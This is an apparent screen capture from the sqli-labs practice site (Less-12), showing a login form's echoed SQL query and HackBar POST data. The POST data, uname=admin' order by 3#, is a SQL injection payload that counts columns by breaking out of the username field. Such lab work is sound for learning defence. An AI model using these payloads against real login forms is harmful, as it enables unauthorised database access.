 Submit
你的sql语句是：SELECT username, password FROM users WHERE username=("admin'
order by 3#") and password=("admin") LIMIT 0,1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar v1
Load URL http://172.16.60.103/sqli-labs/Less-12/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data uname=admin' order by 3#&passwd=admin